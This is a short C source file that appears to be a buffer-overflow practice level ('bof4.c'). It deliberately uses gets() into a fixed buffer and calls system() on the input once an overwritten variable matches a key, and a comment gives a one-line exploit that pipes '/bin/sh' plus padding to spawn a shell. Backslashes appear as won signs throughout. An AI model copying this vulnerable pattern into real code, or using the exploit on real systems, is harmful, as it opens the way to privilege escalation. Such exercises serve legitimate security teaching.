 // AFTER => bof4.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUF_SIZE 128
#define KEY 0x12345678
#define G "₩033[32m"
#define Y "₩033[33m"
#define E "₩033[0m"
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION OFF
// EXPLOIT $ (python -c "print '/bin/sh₩x00'+'x'*132+'₩x78₩x56₩x34₩x12'";cat) | ./bof5
void vuln() {
    int innocent;
    char buf[BUF_SIZE];
    puts(G "enter your name :)" E);
    gets(buf);
    printf("Hello " Y "%s" E "!₩n", buf);
    if (innocent == KEY) {
        if (setreuid(1006, 1006)) {
            perror("setuid");
            exit(1);
        }
        if (setregid(1006, 1006)) {
            perror("setgid");
            exit(1);
        }
        system(buf);
    }
}
int main(){
    vuln();
    return 0;
}